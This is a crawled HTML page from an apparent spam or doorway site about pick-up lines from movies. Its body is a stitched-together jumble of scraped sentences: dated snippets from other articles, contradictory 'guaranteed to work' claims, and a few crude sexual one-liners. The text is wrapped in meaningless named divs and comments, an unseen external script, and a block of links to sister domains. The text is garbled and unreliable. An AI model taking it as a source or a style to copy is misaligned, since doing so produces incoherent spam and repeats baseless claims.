

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pebooksceci.web.app/700.html
body_size: 4889
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pebooksceci.web.app/700.html" /><title>Funniest movie pick up lines</title><script src="https://pebooksceci.web.app/4np8xuo.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vessobul"></div><div class="niardebpar"></div><!-- mosorjo --><!-- truthopar --><div class="diarafruck"></div><div class="giocrucwer" id="innebnick"></div><!-- resbackdo --><div class="felshytawd"></div><div class="gaibanti"></div><!-- amnaco --><div class="juetracli"></div><!-- contnousso --><div class="aratspas" id="kofsphilre"></div><h1>Funniest movie pick up lines</h1><div class="vessobul"></div><div class="niardebpar"></div><!-- mosorjo --><!-- truthopar --><div class="diarafruck"></div><div class="giocrucwer" id="innebnick"></div><!-- resbackdo --><div class="felshytawd"></div><div class="gaibanti"></div><!-- amnaco --><div class="juetracli"></div><!-- contnousso --><div class="aratspas" id="kofsphilre"></div><div class="cumemas" id="downpespand"></div><div class="tacelmi" id="ruphodif"></div><!-- bidcnitof --><div class="prodmufer"></div><!-- credolin --><div class="hriginthin" id="mictovi"></div><p>The best collection and handwritten clever pick up lines collection on the internet, they are highly guaranteed to work and impress every time you use them, either on girls or guys. Romantic pick up lines melt hearts with these pickup lines. Use them responsibly because some of these cheesy pick up lines will sure melt the object of your affection or erection whatever it is you feel when you see a girl you like. Lucky for you, im not going to be ranking the worst pick up lines in movie history today. Watch our video about clever lines then see our clever pick up lines for tinder photos real circumstances, and read the best bundle. The funniest pick up lines of alltime list lunatic. If you know that, and embrace it, funny pick up lines can really, actually work but only if you use your funniest pick up lines. Sign up for the thought catalog weekly and get the best stories from the week to. So, get to clicking through the list, memorize a few, and meetcute with some girls at the park and start your own romantic comedy. You should also stumble on these link and check these flirt pick up lines to become a pro.</p> <p>Aha aw, i said it to this guy n it definitely worked i love dictionaries. Pick up lines are innately cheesy, silly, and designed to make a girl roll her eyes. Four plus four equals eight, but you plus me equals fate. You wont be able to resist the urge to bursting out laughing at these funny pick up lines. If you do know pickup lines, thats half the battle though. Somebody call the cops, because its got to be illegal to look that good. Sexy pick up lines are not the dirty pick up lines or something echoes, they are truly sexy that could attract many kinds of girls. What are the funniest pickup lines in movie history. What are the most successful pickup lines from film. If a guy said this to me, id instantly fall for him. Baby i want to wear you like a pair of sun glasses, one leg over each ear. Pickupliness provides you for the first time on the internet the best and most guaranteed sexy pick up lines that can be used either on sexy girls or sexy guys, all you need to do is to use them properly and in the. There are plenty of good ones throughout the history of film, but these no doubt the smoothest. Roses are red, my face is too, that only happens when im around you.</p> <p>Yet, they really impress everybody, young people, old ones, men, women etc. Best, cleverest pick up lines guaranteed to impress. Id say god bless you, but it looks like he already did. If you want someones attention, the best way to get it is to have a meaningful conversation about their interests in life. Funny pinoy pick up lines and funny tagalog pickup lines. If you jingle my bells, youll have a white christmas. Heres a look at some of the 40plus best pick up lines ever. Lets get started with collection of funny pickup lines. Funny and cheesy pick up lines are gaining an incredible popularity because they are a proven method to get acquainted with a guygirl you are interested in an unusual and fun way. Pickup lines are almost always a bad move, but these fictional movie characters somehow pulled them off expertly. Oct 06, 2016 pick up lines are almost always a bad move, but these fictional movie characters somehow pulled them off expertly. Funny pick up lines that are guaranteed to bring you success with the ladies every time.</p> <p>Mar 15, 2020 weve all heard a bad pickup line or two in our day, but we grilled our friends to find the 25 worst pickup lines ever. And who knows, it may just get you a phone number or two. If you have your own favorite funny pinoy tagalog pick up lines, we would love to hear it, simply add a comment below or just email it to us with a subject. Hi, i am your toilet paper and im in love with what i saw last evening. Pickup lines in spanish, like in english, dont have to be superserious and passionate. If you are going to start conversation for the first time then its very important to select perfect pick up line. Use these funny pickup lines to make her giggle, get her number, and ask her out on a date. You can break them out whenever there is a lull in conversation with your friends or whenever you want to break the ice with someone new. Nov 06, 2008 im sure women get these more than guys, but ive heard and used some of the stupidest pick up lines before. The funniest movie quotes in the last 50 years in chronological order gentlemen, you cant fight in here. If you try a funny pick up line, you run the risk of the joke falling flat. Well, jules, the funny thing about my back is that its located on my cock.</p> <p>From harry finally wooing sally to the sounds of war as an aphrodisiac in casablanca, there are myriad great pickup lines in the history of cinema, and these are some of the best. We have already published a very nice collection of corniest pick up lines of him, one liner pick up lines and lame pick up lines. Some guys feel a little more courageous and dare to use lines that are really dirty. Then youre going to love this list of the funniest, cheesiest and smoothest pick up lines ever to have been. And when you want to impress your friends with your movie knowledge, check out these 30 movie facts that will blow your mind. Whats more, you can use these lines on valentines day to express your love to your girlfriend or wife. Or, how i learned to stop worrying and love the bomb 1964 play clip excerpt. These pick up lines are great conversation starters. Looking for the best, cute, dumb and funny pinoy tagalog pick up lines on the web. You should be kissed often, and by someone who knows how. Check out this collection of funny pinoy pick up lines and funny tagalog pickup lines banat. Sure you can use them to break the ice, at the very least youll get a good laugh. Knowing pickup lines is one thing, being able to go up to someone in a bar and charm them is completely different.</p> <p>However, there are those like the romantic pick up lines, they can be used as icebreakers or just a cute phrase for your boy or girlfriend. Cheesiest pick up lines what is the stupidest, corniest, cheesiest thing a guy or girl could possibly say to get the ball rolling. In this article, we have curated a list of dark pick up lines that can help you get the attention of that girl or boy to yourself. Weve all heard a bad pickup line or two in our day, but we grilled our friends to find the 25 worst pickup lines ever. Some of the most entertaining ones are silly playsonwords like the one above. Im sure women get these more than guys, but ive heard and used some of the stupidest pick up lines before.</p> <p>Enjoy reading these cute lines, and not dirty pick up lines. Sexy pick up lines that works like a magic pickupliness. This is a complete list of the best pick up lines that work every time you use them well almost. There are various things you can say to pick up girls. Hopefully, learning these lines will help increase your confidence in german and, as a result, youll boost your own selfconfidence. Warning, please only use these pick up lines only if you are brave or stupid enough. Im not a photographer, but i can picture you and me together. Unconventional pick up lines from movies 2015 hd youtube. Our neanderthal ancestors used themyou can be sure some caveman tried a line like can i hibermate. So you can apply these lines on anybody, keeping in mind the environment and the targeted person. We have compiled the best list of tv shows pick up lines. These are well written pickup lines for any situation. Mar 24, 2019 here are some seductive, pick up lines from movies.</p> <p>A cheesy pick up line is something that leaves the first and most important impression of you to other person. Anyone with a good sense of humor will appreciate them. The greatest cheesy pickup lines in movie history zimbio. The best pick up lines from movies come to us from the beginning of cinema all the way to present day. Using kinky pick up lines is just a funny yet flirty way to open up a conversation. Dark pick up lines big list with the best dark pick up lines. Nov 25, 2019 there are various things you can say to pick up girls. Ideally, a cheesy pickup line will make an attempt at humor.</p> <p>Choose the right situation and your chances will be. These pick up lines are cheesy, funny, corny, cute and nerdy. Walk up to a female and look at her crotch then look at her face back to crotch to face and say are you gonna eat that. Sure, theyre cheesy, corny, cute and even a little bit dirty sorry, we. Here is a collection of the most hilarious pick up lines online.</p> <p>From life lessons that bear repeating to memeified lines that have become part of our cultural lexicon, these hilarious movie oneliners are sure to crack you up. The best pickup lines from movies come to us from the beginning of cinema all the way to present day. These are well written pickup lines for any situation you are present. If youre going to use pick up lines to get to know with someone in the street, then youd better practice a little beforehand. I think that pickup lines are for people with to much time on their hands. Jan 14, 2017 15 most hilarious pickup lines from movies. The funniest lines on the web you wont be able to resist laughing at these insanely funny pick up lines. Pickupliness provides you for the first time on the internet the best and most guaranteed sexy pick up lines that can be used either on sexy girls or sexy guys, all you need to do is to use them properly and in the very right moment. From harry finally wooing sally to the sounds of war as an aphrodisiac in casablanca, there are myriad great pick up lines in the history of cinema, and these are some of the best. If youre going to use them to wow someone, make sure that you wont interrupt hisher conversation with others as no pick up line can save you. However, they are good at making others laugh, and everyone knows that humor is an important part of communication. Yet, be careful while spilling every single word in these pick up lines because they are wellmade to touch the intellect of people particularly clever people, and do not forget to smile while saying every pick up.</p> <p>Here are some seductive, pick up lines from movies. So if you use funny pick up lines then chances are so high that you will get the response you were wishing for. Heres the best list of funny pick up lines that work whether at a bar or on tinder. Top 10 german pickup lines for sweet language skills. Use the search box to help you narrow down the tv show pick up line that you are interested in. In most cases, you will only end up offending the woman you wish to woo. Today im going to count down some of the best pick up lines to ever grace a movie theater screen. But if she does call you out on copping a cheesy pick up line from a movie, play it off. Normally on tinder, you dont rely on pickup lines to set up facetoface dates which, by the way, should be your goal if it isnt already its actually the ensuing conversation is the deciding factor. Jan 02, 2019 use these funny pickup lines to make her giggle, get her number, and ask her out on a date.</p> <p>In honor of the lasting impact the movie has had on our lives, here are the top 25 most quotable lines from step brothers. Our best 120 funny and cheesy pick up lines for all your embarrassing needs. Try one of these cheesy pickup lines as an icebreaker. You may fall from the sky, you may fall from a tree, but the best way to fall. Im no mathematician, but im pretty good with numbers. Here we have listed 400 funny and cheesy corny pick up lines and 100 dirty ones. These raunchy, inappropriate, dirty pick up lines probably wont earn you a date but they will definitely earn you a laugh. For months now tinderlines has been collecting the the bestfunniestworst pickup lines users employ, with most hoping the conversation eventually leads to. What are the funniest pick up lines in movie history.</p> <p>Pick up lines 201 flirty lines to impress boys or girls. Those are the most embarrassing and most hilarious. My penis is like a dictonary want me to blow your mind. You remind me of a magnet, because you sure are attracting me over here. Join as we count down our picks for the top 10 quirky movie pickup lines. Most of them will never work and you are more likely to be ignored or laughed at. If you are a movie buff and you want to woo someone who shares your interest, use a pick up line from this collection. Dont get me wrong, some are so stupid that it has to make you laugh. Funny pick up lines are often delivered with no serious intentions. Since weve been told to reduce waste these days, what you say we use these condoms in my pocket before they expire. Is your person of interest is a fan of any tv show.</p> <p>The biggest and best collection of pick up lines for girls and boys. Tell you what, give me yours and watch what i can do with it. Sep 17, 2009 mix fresh prince pick up lines part 2 youtube. Here are 17 funny ones that work almost every time. Often, theyre cheesy, but sometimes they strike a chord and when they do, a great pickup line is great cinema. Sounds like a nerd talking to his computer razor79.</p> <p>Choose the right situation and your chances will be greater. Jun 19, 2019 weve rounded up a list of our favorite cheesy, bad pick up lines that are so unabashedly awful that youre almost guaranteed to get a smile for as long as there have been single people looking for a relationship or at least a date for saturday night, there have been cheesy pick up lines. My boys over there bet that i wouldnt be able to start a conversation with the most beautiful girl in the room. Read and ensure that you exploit the best of our dark lines when you attempt to get a person to go out with you. Use these clever and flirty pick up lines to help you break the ice. Nov 30, 2017 for months now tinderlines has been collecting the the best funniest worst pick up lines users employ, with most hoping the conversation eventually leads to the bedroom thats the point, right. There might not be a step brothers sequel coming out like there is for anchorman, but that doesnt mean we love the movie any less. This hilariously cringy pickup line comes from the one and only melissa mccarthy in bridesmaids. We all know that most pickup lines do not work, theyre both weird and cheesy. Jul 18, 2014 often, theyre cheesy, but sometimes they strike a chord and when they do, a great pick up line is great cinema. Well, jules, the funny thing about my back is that its located on my ck. Sometimes though, theyre more hilarious than heartfelt.</p><div class="vessobul"></div><div class="niardebpar"></div><a href="https://pebooksceci.web.app/1180.html">1180</a> <a href="https://pebooksceci.web.app/929.html">929</a> <a href="https://pebooksceci.web.app/1146.html">1146</a> <a href="https://pebooksceci.web.app/1527.html">1527</a> <a href="https://pebooksceci.web.app/426.html">426</a> <a href="https://pebooksceci.web.app/1472.html">1472</a> <a href="https://pebooksceci.web.app/614.html">614</a> <a href="https://pebooksceci.web.app/1215.html">1215</a> <a href="https://pebooksceci.web.app/567.html">567</a> <a href="https://pebooksceci.web.app/818.html">818</a> <a href="https://pebooksceci.web.app/806.html">806</a> <a href="https://pebooksceci.web.app/4.html">4</a> <a href="https://pebooksceci.web.app/1350.html">1350</a> <a href="https://pebooksceci.web.app/1088.html">1088</a> <a href="https://pebooksceci.web.app/1165.html">1165</a> <a href="https://pebooksceci.web.app/25.html">25</a> <a href="https://pebooksceci.web.app/213.html">213</a> <a href="https://pebooksceci.web.app/1570.html">1570</a> <a href="https://pebooksceci.web.app/807.html">807</a> <a href="https://pebooksceci.web.app/447.html">447</a> <a href="https://pebooksceci.web.app/919.html">919</a> <a href="https://pebooksceci.web.app/1580.html">1580</a> <a href="https://pebooksceci.web.app/1422.html">1422</a> <a href="https://pebooksceci.web.app/1158.html">1158</a> <a href="https://pebooksceci.web.app/171.html">171</a> <a href="https://pebooksceci.web.app/1215.html">1215</a> <a href="https://pebooksceci.web.app/1254.html">1254</a> <a href="https://pebooksceci.web.app/562.html">562</a> <a href="https://pebooksceci.web.app/317.html">317</a> <a href="https://pebooksceci.web.app/1515.html">1515</a> <a href="https://pebooksceci.web.app/1251.html">1251</a> <a href="https://pebooksceci.web.app/719.html">719</a> <a href="https://pebooksceci.web.app/701.html">701</a> <a href="https://pebooksceci.web.app/194.html">194</a> <a href="https://pebooksceci.web.app/1207.html">1207</a> <a href="https://pebooksceci.web.app/260.html">260</a> <a href="https://pebooksceci.web.app/290.html">290</a> <a href="https://pebooksceci.web.app/1160.html">1160</a> <a href="https://comppresunun.web.app/881.html">881</a> <a href="https://rahandhica.web.app/521.html">521</a> <a href="https://imasclimtic.web.app/1290.html">1290</a> <a href="https://lesscompchowsvogt.web.app/1138.html">1138</a> <a href="https://saytesrabo.web.app/1472.html">1472</a> <a href="https://sculextraskerc.web.app/1027.html">1027</a> <a href="https://idearforteams.web.app/75.html">75</a><div class="vessobul"></div><div class="niardebpar"></div><!-- mosorjo --><!-- truthopar --><div class="diarafruck"></div><div class="giocrucwer" id="innebnick"></div><!-- resbackdo --><div class="felshytawd"></div><div class="gaibanti"></div><!-- amnaco --><div class="juetracli"></div><!-- contnousso --><div class="aratspas" id="kofsphilre"></div><div class="cumemas" id="downpespand"></div><div class="tacelmi" id="ruphodif"></div></body></html>